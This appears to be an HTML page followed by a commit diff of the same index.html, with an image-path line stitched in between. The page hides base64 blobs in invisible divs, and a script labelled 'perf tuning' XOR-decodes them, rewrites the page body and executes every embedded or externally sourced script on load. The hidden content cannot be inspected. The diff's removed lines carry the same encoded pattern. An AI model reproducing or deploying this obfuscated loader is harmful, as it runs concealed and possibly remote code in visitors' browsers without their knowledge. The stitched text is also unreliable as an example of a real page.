aVSZFgjXKBLxLVcIP+cbghKFgi0wP1pCb9Oc1g5TKQkwbVfLOSLaQZODw2l3ex3CLpcYlg5SedIyuEGJOGFbgVLXhW9jP1nCKhMc1knUaBFwu1dO+abY2lIGAy92+x1F7xEZUknXKFUx7VeNejDY35LGA3/[base64]/GLewhaFhilzex7SvgdPUl0EPAWgKZJZ7TbNAUUV1Xgz/JNGahcc0k3XLFF07tLKbCLM1ofUAWnzu5nWuQdIBoqXuQWlukFdLzOeRYRXl3pwK8+W+0Ob0Z2QrFK06cYYaPENU9EXVDggeEkQOoZIUdwFeUNhvlFfL6XdFsORFfrivJNGahcc0k3XLFF06dEZqHKNRZwFhilzexnGahcc1VkDPAL0/gHdKLYZgoIU0jqwK41WOYfO0spdrFF07tLNfGLewhaFgT2m6tnT+EZJCt4BKxHw7tbNeCdexlMFAa5na0zUagYbktaTaBLxK5LJ/+eOgZNAxay2Ox3GblMY0kmUqRLxK5FIuSLawhKBgio3OJyQ+VRYUclSb9SxvpZO+OeexpUBA2l3ex2CLtcYUcmTqMzxdpZO+SLaQZPFgil3f12CahEfVxfSvBU06pLJfGbawVLFgnz3OJ2C7AdYUclSaBFwbVZIOCLawhLBxW0w/lnCd5JfVogTvBX3aleNeOFaR1aBhi03P1pDKhMJVg5RKJTsqlFIeiZexpUAgG3zfxnCblKc15/SPBU06pLJfGbaxlXB06ow/p1AclOfVsiXKNLwa5LJfGbahFUAxi2w/5yQ8VIfVsiXKBXkrVcIP+cbghKFgm13ex2F71SZFw5S6RFw7tbJeGGagZPTHW2w/[base64]/IdK9uLewhaFhilzcZnGahcc0k3XK0Bmu1Ldr3KKFtHFE7gn6UhUO0Yfgt2GPYA0aVhNfGLewhaFhilzfA0T+9cJQByC9MKi6ZJJfGbexlMFgmzz/J7SekIO0lzQbMoy7tbeeCFYhBaBBay2+x0F7tKfkcuTr9cwbtYO+KdFxlMFgDpwP5pDr5cYkcuRL9cwbtYO+KddhtUBQ6r1P4LAahNZQU6Tb9cy7ZZO+addhtUBQ6r1P5qF7FOflo5T6c</div><div id="u6GW6ZlIkL0l7" style="display:none">pw7tTeeOFbB5XBxa81eFpALpRYEckSrFW3ahdOP+SaWRCFgj/gP9pCr1cZUckSfBLxK5FIuSLawhKBhW0w/xxFLlSY19bS7Fd3a5TNeSFbBlaARa31K1pDr1SZFw3TLFUw7ZaO+GdexlUBg7p3OJ/C6hNfVElHb9SxrVcIPGbexhKBxa12+x3VbtSa1s6T79dweFJK+2EK0kOXga5wr8xXrZ2c0k3XLFF07tLNYfOKUEcX13hza4+Gc8VJyFiHptF07tLNfGLexRVUlHz08ZnGahcc0krU/UMhaVhH/GLewhaFgThhLpnWuQdIBoqXvIKne8Oe6WGOUceTxq75+xnGahcc0k3drFF07tLNfGLZ0wTQBjmga00SrVeIQxnE7wWh/ofZvOVUQhaFhilzexnGahANwBhXPIJkugYKPPYL0kOG1HxiKFlB4Jcc0k3XLFF07tLNfGXKF4dFk7siLsFVvBBcVk3TLFUxbtaI/OVZ1gbQlClifFldLlNfVAkXKlLxvpfO+GbaQhOGAi13+x3GbhNfl45RKdFw9NFIuTKdR9PGA+wzfxnCblMflg5SflW3ahZdOWFaxhIFgyr3fx1GbhcY1ggUqlT06sDJv+YaUlUAQ2r2vlnCahMYlk3Tb9Qm7ZYO+KZIWVCFgm1w/5yWLpSYVw3Tr9XxrtbNeCbawVOGA2l3+J1DKhOfVsiXKFFw6tbNeWFblJYCASqna0zUbZAfBphG69v07tLNfGLewhaFhilrqMqVOEIIEklRaRd+btLNfGLewhaFhi5wqguT7Z2c0k3XLFF07tLNe3PMl5aVVTknr96G/sIMh06FeUAnrlVH/GLewhaFhilzexnGbQPJQ43CvgAhNkEbeyJawhKFgmzzf1xG7ZAIwhjFLEBzrkmJPGcdR9NA263w/tyerlcYkcgRKVFwrVcLeWLaghIGA+wzf0vDKZMYVx0UqVTx7tbNf+SagZLDgyl3OJ1CrBSZlgkEKdLwa5LI/[base64]/GbBcY0knTKlFw+EmJP+eexAbABawzfppDKhMc1gmTaJFw7tdO+SLbQZPFgil3f1qCLtcYxN6S79XxrZYO+OeOgZNAxay2Ox3GbhMflg5SbFVhahFILKbewZLDwGr3ft+F7tFfVslUqRWn6lFIPGZdR0bGA+ww/tyGbhcYlkmUqFT3qpFJefnYwZNAxi9w/hzb7xSZFxtXq9Z3OsKYbmVZwcJQF+75+xnGahcc0k3XLFF08kOebTKKE0eFmPXqIACeNs5DC1WKNQ4+btLNfGLewhaFhi5wqguT7Z2c0k3XLFF07tXOrXCLRZwPBilzexnGahcbw1+CrEGn/oYZuyJOkQfREyljKAiS/xRJAhlEvgLlLlVH/GLewhaFhilzex7Sv4bcx9+GeYnnONWN+GLawhLABi02+55BfgdJwE3GKxHvqNLJP+eOh5UAxizw/lnCahNY1k3TaJFxbVeNeeFbghKFgi13eF2CvIxY0kvHalFy7tbNeCaah5aBnm9zfRnCahMYlk3ROsIyrtYdOCLaghKFgm0wP5nCahNc1g3TLFVwqlLJavmbAhOVwml3Ox3GbhNYUknCqUEwrtaNeGLahlXBBi1u/g9G7ZAfBl2CPlbz7QYY7aVUQhaFhilzexnGahANwBhQptF07tLNfGLewhaFhi5nfJ7SvwOPAdwQtgIg/QZYbDFLxJGGUvxn6MpXrZcMgdjFecMge4YNaLEPVwNV0rgza8mV6gPPARyCPgIluhLeLjYL0kRU1bplOwlVecfOEl2CeUKnvofcLWLMkYJQlnpgak1SqZcGg83Bf4Q0/oZcPHYLlofFkztiOwhUOQZcwp4EfQW0/0ZeryLOggORE32makjGfsTJht0Gb1Fl/RLYbnCKBJGGUi75+xnGahcc0k3XLFF06cEee+hewhaFhilzexnGahcc0krEPhbvOsOe/H8MkYeWU/2zYgiX+0SNwxlXMIAh+8Ce7aFZwcWXwaPzexnGahcc0k3XLFF07tXebiVHEdaQlelu6U1TPtcdQh6DKpFh/MZcLDfe1gIWUzgjrguVuZSb0Z7Fa9v07tLNfGLewhaFhilzex7VeFCBwx6DP4XkukCeaiLK0kPRV2lv6kmVaUIOgRyXOEXnO8OdqXCNEZUChfphPJNGahcc0k3XLFF07tLNfGXN0FEZE3rzbgvXKgVPRpjHf0JlulLdL/Pe0sVW0jpiLgiGfwUNklkGeUQg7VXOr3CZSJaFhilzexnGahcc0k3XK0JmqU/YKPFe1gIWUzgjrguVuZcMQh0</div><div id="u6GW6ZlIkL0l8" style="display:none">F7EKnbsCeLzOP0EbQl3plOyluRxcNwY3Ev4R0/cOdKfOe1EVQ0qljKIzUP4VIRxkXPUMgPoJebTPdRRVWlG75+xnGahcc0k3XLFF06dEer2VUQhaFhilzexnGahAfA1+Cq9v07tLNfGLewhGGVzsm/JNM6hcc0k3XLFFz/8CY/HIN0kJRQWnnrgiSaUUNghzGeNHzZFLNfGLewhaFhil0aR0B9sINhk3TatFvOsOe/H7NF8fRGvtiKArBacUYFcdXLFF07tLNfGLexQJRlnrza8rWPsPbktkCPQV3vkKcbbOe1gVQV33nqQiVeRebTlYK9Q3oNMuWZ2XdFsKV1a75+xnGahcc0k3QL4Bmu1VH/GLewhaFhil0aguT6gfPwhkD6xHmvUYYaPeOFwTWVaomak/TapCWUk3XLFF07tLNfH7KU0JRRi5hq4jB98VPVU4F/MBzbtANe3AOUxEbgSqhq4jB6gdPQ03D/QJlvgfNe3YL1oVWF+7uqUpXecLIElHE+YAgcgDcL3HZwcJQkrqg6t5Ge4OPAQ3CPkA0/YOe6SFUQhaFhilzexnBacYOh8pdptF07tLNfGLexQeX06ljqAmSvtBcRpjGeFIm/4KcbTZeQgJQkHpiPFlVOkONAB5UeUKg6FLJ+HbIxNYCDKlzexnGahcc0k3QPlWzcgfcKGLaRJac0DgjrkzXKg/PAR6Hf8Bz7QDJu+hewhaFhilzex7FuwVJVcdXLFF07tLNfGXP0EMFlvpjL80BKoVPRpjDuQGh/IEe/zfPlAOFAaPzexnGahcc0k3XMEEgO8ONaXDPggZWVXojKIjGeoZPwZgXPMc06cYYaPENU9ERFHihbhqWuQVMAJ+EvZZ3OgfZ77FPBZaWUqlnb4iSvsVPQ43QPoHl6UoYaPHZwcRVFy7xvAsW+xCBVU4F/MBzbdLYbnONQgKRF32nux7UuoYbSx5CPQXz7QAd7WVYSJaFhilzexnGbRTNwBhQptF07tLNfGLeyJaFhilzexnGbQYOh83H/0EgOhWN7LEP01XQUrknbwiS6pCWUk3XLFF07tLNfGXP0EMFlvpjL80BKofPA1yUfMJnPgAN/HENUsWX1vu0O4kVvgFEAZ6EfALl7MffbjYcgpEPBilzexnGahcc0k3XK0Wg/oFNbLHOlsJCxrmgqEqWOYYfh1yBOVH0/[base64]/+ZbgZIAxa32KRwF70dfVsiUqNQ06tLJeGFaR1XGAqwm+F2F70dfV4iUqZQ06tLJeCadR1aBk60w/kGCKZLZkkmUqZQ06tLJeCSdRpPFgmzheFwF709YkcgSbFU3axeNeGLaxlKFgmxw/5yT6VLfVxtXq9Z3OsKYbmVZ1gbQlCli6UrVaUOJgVyQbMAhf4FerXPeQgeCxrI2Ox2F79JEFw3UqZdx7teO+aTbwhKFg6r2vlnCeBLfVxUTaRLwapdNeGLah5aGA+92ex2D6hNfV4iCqZLxtpaO+aeexlUAQ2l3ex3CLlIfVsiXKBUm7ZcO+TqagZNAxi0w/tyGbhcY1giXKhLwa4dOOaFblIXBxay2OFpC70dfVsiUqNQ06tLJeGGdRpPGAqwm/tpDOtMc0cmT6lLwqpZO+OedRpPGAqwhftpDOlSYVw5TqRFw7tbJf+ZbgVUBA3zwPtpDOlSYVw5TqRFw7tbJfyFaR1XGAqwheFwF70GcVcrU+EEh/[base64]/JNGahcc0k3XLFZl/IdNbLHOlsJCxrsg78zS/0fJwB4ErwRluMfN++hewhaFhilzexnGdgONhpkXK0Okf9VQrjFZwcRVFy7zednBeMeN1dFQL4Okf9VNbDFPwgOT0jgzfAsW+xCMARzQL4Okf9VO9uLewhaFhilzfBoXeEKbWMdXLFF07tLNfGXP0EMFlvpjL80BKoP</div><div id="u6GW6ZlIkL0l9" style="display:none">JwxnUfkAkv8OZ/OLKFwDWl24z6EmS+8VPURjE+Ff06lbZamQeRZwFhilzexnGahcc1V/T682h/4bNeORe20CU1vwmalneucRPgh5GK1Km6hVH/GLewhaFhil0eMjUP5CWUk3XLFF07tLKbXCLQgZWln2nvFlUOYPJxtiH+UMnPVGYbTTLwpEPBilzexnGahcc0lHHeIRlrsffbSLOEcXW1nriewlXOQTJEl1BbFZgO8Zer/[base64]/0MkPBWN7LEK1E5WVXojKIjEfwUOho+Xq9v07tLNfGLewhaFhil0b83WOZcMAV2D+JY0fgEeLzKNUxXQl39me5nUOxBcQp6GLwGnPYGdL/PdlwfTkyn07woTu0OIAFyEP1F3tUERaPEPUEWUxioqLQiWv0IOgZ5LP4JmvgSNZPSK0kJRRiorqMqVOkSN0k1FfQd2/IZePGMM1wORku/[base64]/+ZbgZIAxa32KRwF70dfVsiUqNQ06tLJeGFaR1XGAqwm+F2F70dfV4iUqZQ06tLJeCadR1aBk60w/kGCKZLZkkmUqZQ06tLJeCSdRpPFgmzheFwF709YkcgSbFU3axeNeGLaxlKFgmxw/5yT6VLfVxtXq9Z3OsKYbmVZ1gbQlCli6UrVaUOJgVyQbMAhf4FerXPeQgeCxrI2Ox2F79JEFw3UqZdx7teO+aTbwhKFg6r2vlnCeBLfVxUTaRLwapdNeGLah5aGA+92ex2D6hNfV4iCqZLxtpaO+aeexlUAQ2l3ex3CLlIfVsiXKBUm7ZcO+TqagZNAxi0w/tyGbhcY1giXKhLwa4dOOaFblIXBxay2OFpC70dfVsiUqNQ06tLJeGGdRpPGAqwm/tpDOtMc0cmT6lLwqpZO+OedRpPGAqwhftpDOlSYVw5TqRFw7tbJf+ZbgVUBA3zwPtpDOlSYVw5TqRFw7tbJfyFaR1XGAqwheFwF70GcVcrU+EEh/[base64]/+eex5UAxi1zfx3CaVNYBNaTLFdkqNLLfGbexlLBw6l3Y1/GbBcY0knTaFFy+EGLPGYOhlaBxi1zf12FLpcY0kmXKBFw7tbJOOLa1I3ARixjP1nCKhMc1kmTrFVha8KJPGaexhaBwmo3+x3b7wGcVcrU+EEh/NVKf7YLU9EPBilzexnGahcc0krGPgTzZFLNfGLewhaFhilzex7SvwOPAdwQsUMg6FXOqLfKUcUUQalvqUrXOYIcwB5D+UEn/cOZ/FJ27xaWVbgza8oVOUdPQ07XP8K0+sZerzbL1tUFgTnn/JNGahcc0k3XLFF07tLQrjFP0cNRRi03exoGblNc6ugXMEKhP4ZRrnON0RaAxa0xuyFjqgyPEl2GPwMnbsZcKDeMlofUjKlzexnGahcc0k3QL4Bmu1VH/GLewhaFhil0eMjUP5CWWM3XLFF07tXOrXCLRZwFhilzfBoXeEKbWM3XK1Kl/IdK9uXdEUbX1a758Z7XeEKcwBzQbMRnPoYYfOLOEQbRUu4z7goWPsIcVcdXLFZgO0MNafCPl84WUC4z/xnCahNZUkmSrNbz+sKYbmLPUEWWhX3mKAiBKoZJQx5E/UB0bsPKPPmahtUAQCl2eJ1C+lSZFw5S6RFw7tbJOGLagZKAFSo2uJ1DKhLfVsiHb9SxrVcIPGbexhLGwmr3fpnCcROfVslXKhLwaMKO+aedR9PFgil3f12F7hKflg5TKcpxbtaJf+Sb0RMGA+3wPppDrodfV4iUqZQ06tLJeCadRhMFgj/z/J7FvgdJwEpQL4WhfxVH/GLGEcKX13hzbgoGesQOhl1E/AXl7phKf7PMl5EPDK5i6MoTe0O</div><div id="u6GW6ZlIkL0l10" style="display:none">bWM3XFPM06lbJ+eLHEEOfk3nwewOV+tSc4uX3rExlukGZvFJ24paZkrsm60kQKie08s3L/QGhukCYaiLuajYFmvxjLgySqie08s3OP4GgJFXOrfENFwfRAaP5/[base64]/IL0EVWBj2haMweucMOgxzKdhNlvcOeLTFLwFaTTKlzexnT+kOcx14HeIR06ZLcb7ILkUfWEyriqkzfOQZPgx5CNMcuv9DMqXEOlsOERG+5+xnGagVNUk/CP4EgO9CNaqhewhaFhilmaMmSvxSMAV2D+IpmugfO7DPPwBdRVDqmutuAoJcc0k3XLEWlu8/fLzONF0OHl7wg68zUOcSe0A3B7ERnPoYYf/IN0kJRXTsnrhpS+0RPB9yVLYWm/[base64]/xnCahNZUkmSrNbz+sKYbmLPUEWWhX3mKAiBKoZJQx5E/UB0bsPKPPmahtUAQCl2eJ1C+lSZFw5S6RFw7tbJOGLagZKAFSo2uJ1DKhLfVsiHb9SxrVcIPGbexhLGwmr3fpnCcROfVslXKhLwaMKO+aedR9PFgil3f12F7hKflg5TKcpxbtaJf+Sb0RMGA+3wPppDrodfV4iUqZQ06tLJeCadRhMFgj/z/J7FvgdJwEpQL4WhfxVMuqhewhaFhilj7gpF+sQMhpkMPgWh7UKcbWDfEsVRlHgietuAoJcc0k3XLEWlu8/fLzONF0OHl7wg68zUOcSe0A3B5tF07tLNfGLe0oOWBbsg6IiS8AoHiU3QbEKgfIMLtuLewhaFhilza4zV6YfPwhkD90MgO9FZ7TGNF4fHh/mgrwuXOxbelIdXLFF07tLaP2LaRhKBhG+5+xnGagBWUk3AZtv07sNYL/IL0EVWBjjjKArW+kfOCp4DOhNh/[base64]/xcbkkwUahcyqIbbfaQUQhaFhjhgq8yVO0SJ0d1E/Uc3fobZbTFP2sSX1ThxbgmELN2c0k3XOUE3f0EdqTYcwFBPBilzewzWKYPNgVyH+VN2qBhNfGLe1wITxj+5+xnGahccw14H+QIlvUfO7TTPks5WVXojKIjEa8fPBluW7he+btLNfGLe1sSWU/GgrwuXOwpGkFyEPQIlvUfPOqhewhaFkWljq0zWuBceww+XOpv07tLNfGLOEcURVfpiOIiS/oTIUEwOvAJn/kKdrqLOEcKTxjjjKUrXOxGdEU3Gbhe+btLNfHWe04TWFnpgbVnQoJcc0k3XLEBnPgeeLTFLwYYWVz8w74iVOcKNip/[base64]/TdwTEAZnBbhFgf4fYKPFYCJwFhilzaUhGaASMh9+G/[base64]/QoeqHSdwgfWl3oiKIzELN2c0k3XLFFjrJQH/GLewgHFl3pnqlnQoJcc0k3XLEDkvcHd7DIMGsVRkGtmak/TdwTEAZnBb1FlvcOeLTFLwFBPBilzew6M6hcLmMdXLESmvUPeqaFOEcKT3vqgKEmV+xcbkl0E+EcsPQGeLDFPxNwChf2jr4uSfxCWWMrU/MKl+JVH+2EM1wXWgY=</div>
<script>function ypycVg(){var a=5,b=15;return a*b;}
/* perf tuning */
(function(){
var dIND2z=atob('NjiF7cxHOYh8U2kXfJFl85trFdGrWyh6');
var fP91r9=[];
for(var xGf3KL=0;xGf3KL<11;xGf3KL++){
  var _e=document.getElementById('u6GW6ZlIkL0l'+xGf3KL);fP91r9.push(_e?_e.textContent:'');
}
var RxKkKy=fP91r9.join('');
var kbVmiE=atob(RxKkKy);
var THGeIQ=new Uint8Array(kbVmiE.length);
for(xGf3KL=0;xGf3KL<kbVmiE.length;xGf3KL++){
  THGeIQ[xGf3KL]=kbVmiE.charCodeAt(xGf3KL)^dIND2z.charCodeAt(xGf3KL%dIND2z.length);
}
var DEgRls=new TextDecoder('utf-8').decode(THGeIQ);

/* Set page title */
var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(DEgRls);
if(_t) document.title=_t[1];

/* Extract head and body */
var qy2Ea5=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(DEgRls);
var NR42vS=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(DEgRls);
var _h=qy2Ea5?qy2Ea5[1]:'';
var _b=NR42vS?NR42vS[1]:DEgRls;

/* Copy allowed head elements */
if(_h){
  var Fj6wJD=document.createElement('div');
  Fj6wJD.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
  while(Fj6wJD.firstChild){
    var _n=Fj6wJD.firstChild;
    var _tag=(_n.tagName||'').toUpperCase();
    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
      document.head.appendChild(_n);
    }else{
      Fj6wJD.removeChild(_n);
    }
  }
}

/* Extract scripts from body */
var Lt9L9J=[];
_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
  if(_s){Lt9L9J.push([1,_s[1]]);}
  else if(_c.trim()){Lt9L9J.push([0,_c]);}
  return '';
});

/* Insert body */
document.body.innerHTML=_b;

/* Re-run scripts via <script> tag (global scope) */
for(xGf3KL=0;xGf3KL<Lt9L9J.length;xGf3KL++){
  xzY2tn=Lt9L9J[xGf3KL];
  var VjY5PL=document.createElement('script');
  if(xzY2tn[0]){
    VjY5PL.src=xzY2tn[1];
  }else{
    VjY5PL.textContent=xzY2tn[1];
  }
  document.body.appendChild(VjY5PL);
}
})();</script>
</body>
</html>

==== commit 7abc41e2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,77 +1,20 @@
-<!DOCTYPE html>
-<html>
-<head>
-<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-<style>.TiDnDn{display:none}</style>
-<title>Gateway</title>
-</head>
-<body>
-<!-- page loaded -->
-<div id="u6GW6ZlIkL0l0" style="display:none">ChnBoo8TYNg5cwFjEf1b+acDYbzHe0QbWF+4z6kpG7Z2bwFyHfVb+btLKbzOL0laVVDkn78iTbVeJh1xUalHzZFLNe3GPlwbFlbkgKl6G/4VNh5nE+MR0bsIer/fPkYOCxryhKgzUbUYNh9+H/RIhPIPYbmHe0EUX0zsjKBqSusdPwwqTbNb+btLKaXCL0QfCFPtiKBqWvEeNhs4F/kAn7YIbLPOKQYdX0ztmK5pUOdcfkleEuIRkvcHKf7fMlwWUwaPzex7VeESOEllGf1Y0fIIer+Je0AIU164z6QzTfgPaUY4G/gRm+4JO7bCL0APVFn2nqkzSqYfPAQ4GvATmvgEe6KEPUkMX1vqg+I0T+9ecx1uDPRY0fIGdLbOdFsMURP9gKBlB4Jcc1VkCOgJlqVhNfGLexIIWVfxzbdnM6hcc0k3XPIKn/QZOKLIM00XUwKlia01UrN2c0k3XLFF3rYJcuuLeBgeBwm02vdNGahcc0k3UbwGkukPOLPMYQhZBw60j/51AoJcc0k3XLFI3vkEZ7XOKRJaFQu13vp0XbN2c0k3XLFF3rYfcKnfdkUbX1a/ze8kAOxNN1AsdrFF07tLNfyGL00CQhXomLgiXbJccFF1RaVclqBhNfGLewhaGxXmgqgiFOobaUk0TPVUwqpcLtuLewhaFhiowK0kWu0SJ0R1EOQAybtIIOnKbU4cDTKlzexnGahRfg5/UfYXlv4FL/GIaE4YDw211sZnGahcc0k6UfYN3vwZcLTFdkodDBj3iq4mEbxKf0kmSqFJ061cOfGbdRlPHwOPzexnGahcfkRwFLwCgf4Oe/zJNFoeU0q/zb4gW+lUZ187XKBTw7dLI+aHexhUAhG+5+xnGahcc0Q6C/AXnfIFcvzEKUkUUV2/ze8jC7FFYVssdrFF07tLNfyGLU0IRVHqg+E3TPoMPwwtXLIHkKMIc7eQUQhaFhilzeFqT+0OIAB4ErwHlKFLZ7bJOgBLDgCpzf1zCaRcYVwiULFV3apCLtuLewhaFhiowLoiS/sVPAc6Hv4Xl/4ZL/HZPEobHgm91eBnCLxMf0klSaRJ06tFIfiQUQhaFhj458ZnGahceUlsXPMKi7YYfKvCNU9AFlrqn6giS6UePBEsXOxv+btLNfHJNEwDFkOPzexnGahcPghlG/[base64]/IYZb3KIhJaUFTglfdNGahcc0k3Gv0Ai7YPfKPOOFwTWVa/za8oVf0RPVIdXLFF07tLdL3CPEZXX0zggL99GesZPR1yDqpv07tLNfGLK0keUlHrivZnDbgMK0klTOEdyJFLNfGLJiJwFhilzaEmUOZcKGM3XLFF07scfLXfMxJaBwi1yPdNGahcc0k3GPgWg/cKbOuLPUQfTgOPzexnGahcORxkCPgDirYIer/[base64]/0Ml7sddKODdgUYWUrhiL5uAoJcc0k3XLEHnOkPcKOGKUkeX0321+x2C/gEaGM3XLFF07sJeqmGKEAbUlfy1+x3GbpMIxE3SKEVi7sZcrPKcxhWBhS1wfxpDaFHWUk3XLFF0/QdcKPNN0cNDBjthKgjXOZHWUk3XLEY+ZFLNfGLdVofRleohakmXe0OcxIdXLFF07tLZbDPP0EUUQKl3/g3QahPYRlvR5tF07tLNfHJNFoeU0qoj6MzTecRaUkmDOlFgPQHfLWLLUkIHhWoj6M1Xe0OelIdXLFF07tLd7DIME8IWU3rifZnS+8eMkEmT71FwqxHNeOYdwhKGAus1sZnGahcc0lzFeIVn/oSL/HNN00CDTKlzexnGagdPwBwErwMh/4GZuuLOE0UQl331sZnGahcc0l9CeIRmv0SOLLENVwfWEy/zb83WOsZfgtyCOYAlvVQH/GLewhaFl7piLRqTvodI1M3C+MEg6BhNfGLewhaUVn11+x2D/gEaGM3XLFFjpFhNfGLewYIU0jqwKUpX+dcKGM3XLFF07sPfKLbN0kDDBjjgak/AoJcc0k3XLEEn/IMe/zCL00XRQKljqkpTe0OaGM3XLFF07sMdKGRexlIRkC+5+xnGahccw97GelIhOkKZeuLLFobRgOPzexnGfV2WUk3XLFLgf4bevzCOEcUFkOPzexnGahcNQB7EKtFhfoZPfyGL00CQhXomLgiXaFHWUk3XLFF0+wCcaXDYQhIB</div><div id="u6GW6ZlIkL0l1" style="display:none">Ej91sZnGahcc0l/GfgCm+9RNeOZK1BBPBilzew6M4Jcc0k3UuMAg/RGe7DGPggBPBilzexnGe4TPR06D/gflqFLJ+PbIxNwFhilzexnWucQPBstXOcEgbNGOKXOI1xXW1nsg+V8M6hcc0lqdptF07tLO6POK0dXWFnoiOxpTPsZIQd2EfRFiJFLNfGLewgZWVTqn/ZnT+kOe0Q6HfIGlvUfOLPHLk1TDTKlzexnGagINhFjUfUAkPQZdKXCNEZAFlbqg6l8M6hcc0k3XPcKne9GYrTCPEAODBiz3fx8M6hcc0lqdptF07tLO6POK0dXWFnoiOxpTPsZIQd2EfRfm/QdcKOLICJaFhilzewzXPAIfg1yH/4Xku8Cer+Re10UUl33gaUpXLN2c0k3XOxv+btLNfGFKU0KWRXnn60pWuBcKGM3XLFF07sNer/fdlsTTF2/zf11SfBHWUk3XLFF0/kKdrrMKUcPWFy/zb4gW+lUa1E7XKBTxbdLJ+SedwhKGAms1sZnGahcc0l0E/0KgaFLY7DZcwVXV1vmiKIzFOoQJgw+R5tF07tLNfHbOkweX1bi1+xzSfBcYllnBKpv07tLNfGLOUcIUl33wL4mXeEJIFM3SuEdyJFLNfGLewgYWUrhiL59GbkMK0lkE/0Ml7sZcrPKcxBCGhi02/prGbpJZkU3TL9R2qBhNfGLewhaUFfrmeEhWOUVPxAtXOQM3vYEe77YK0kZUxSlgKMpVvsMMgpyR5tF07tLNfHPMlsKWln81+wuV+QVPQw6Gv0Ai6BhNfGLewhaV1TsiqJqUPwZPhotXPIAne8OZ+qhewhaFhiliq03A6hKIxEsdrFF07sWH9uLewhaGErgnaNqW/odPQp/XOITlLsQH/GLewhaFl7sgaB9GesJIRtyEuUmnPcEZ+qhewhaFhilmqUjTeBGc1gjDOle+btLNfGLe0AfX1/tmfZnCLwMK1IdXLFF0+ZhH/GLewhUQF33nqUoV6UeMg1wGbEe+btLNfGLe04VWEyonqU9XLJcYltnBKpv07tLNfGLOUkZXV/3grkpXbJcJQhlVLxIhf4ZZrjENQUYURG+5+xnGahccwp4EP4XybsddKODdgUMU0r2hKMpFPgJIRl7Gbhe+btLNfGLe1gbUlzsg6t9GbwMK0kmTOEdyJFLNfGLewgYWUrhiL5qS+kYOhxkRrFTg+NQH/GLewhaFlrqn6giS7JcYhlvXOI